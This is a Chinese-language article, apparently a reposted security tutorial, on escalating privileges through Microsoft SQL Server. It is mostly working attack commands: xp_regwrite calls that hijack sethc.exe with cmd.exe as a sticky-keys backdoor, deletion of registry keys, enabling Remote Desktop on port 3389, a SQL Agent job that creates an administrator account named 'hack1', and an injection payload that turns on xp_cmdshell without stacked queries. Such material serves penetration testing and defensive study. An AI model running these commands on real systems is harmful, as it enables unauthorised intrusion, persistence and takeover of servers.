
通過使用xp_regwrite存儲過程對注冊表進行修改,替換成任意值,造成鏡像劫持。
前提條件:
1.未禁止注冊表編輯(即寫入功能)
2.xp_regwrite啟用
復現
1)查看xp_regwrite是否啟用
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_regwrite'
2)xp_regwrite開啟與關閉
EXEC sp_configure 'show advanced options', 1 RECONFIGURE EXEC sp_configure 'xp_regwrite',1 RECONFIGURE

3)利用regwrite函數修改組注冊表進行劫持

EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.EXE',@value_name='Debugger',@type='REG_SZ',@value='c:windowssystem32cmd.exe'
4)查看是否修改成功文件
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe','Debugger'

顯示已修改為cmd.exe
在目標主機上查看,結果一致

5)驗證是否成功
連按5次粘滯鍵,彈出cmd框
拓展
上面對只是對粘滯鍵進行修改,類似的,可以在注冊表中進行其他操作
刪除指定注冊表鍵值對
刪除粘滯鍵的鍵值
xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe'

到目標主機上查看,發現sethc.exe在注冊表中的值已刪除

開啟3389端口
這里的xp_regwrite為向注冊表中寫數據
exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEMCurrentControlSetControlTerminal Server','fDenyTSConnections','REG_DWORD',0; exec master..xp_cmdshell "REG ADD 'HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server' /v fDenyTSConnections /t REG_DWORD /d 0"

在注冊表中也可以看到3389端口被打開
JOB提權
原理是創建一個任務X,并執行命令,對于命令執行后的結果將返回給文檔job.txt
詳細過程
1、 啟動sqlagent服務
exec master.dbo.xp_servicecontrol 'start','SQLSERVERAGENT'
2、 創建任務X,X為任務名稱并執行命令,命令執行后的結果將返回給文檔job.txt
use msdb exec sp_delete_job null,'x' exec sp_add_job 'x' exec sp_add_jobstep null,'x',null,'1','cmdexec','cmd /c "net user hack1 hack1 /add &net localgroup administrators hack1 /add>c:/job.txt"' exec sp_add_jobserver null,'x',@@servername exec sp_start_job 'x';
3、再查看用戶發現hack1用戶存在且已經在管理員組里面
無法堆疊的情況下執行系統命令
https://blog.51cto.com/u_15127627/4024124
那么 exec 真的需要多句才能執行嗎?,來直接看 payload 吧

if 語句的表達式如下,也就是說,我們是可以借助 if 來執行 sql_statement,那么只要你能在你的注入點構造一個 if 出來,不需要環境支持堆疊也可以達到堆疊的效果。
IF Boolean_expression
{ sql_statement | statement_block }
[ ELSE
{ sql_statement | statement_block } ]

完整的 payload
select 1 where 1=1 if 1=1 execute('exec sp_configure ''show advanced options'',
1;reconfigure;exec sp_configure ''xp_cmdshell'', 1;reconfigure;exec xp_cmdshell
''whoami''');
審核編輯:劉清
-
SQL數據庫
+關注
關注
0文章
25瀏覽量
6907 -
OLE
+關注
關注
0文章
14瀏覽量
11611
原文標題:MSSQL提權全總結
文章出處:【微信號:哆啦安全,微信公眾號:哆啦安全】歡迎添加關注!文章轉載請注明出處。
發布評論請先 登錄
相關推薦


 一文詳解MSSQL提權的相關知識
一文詳解MSSQL提權的相關知識














評論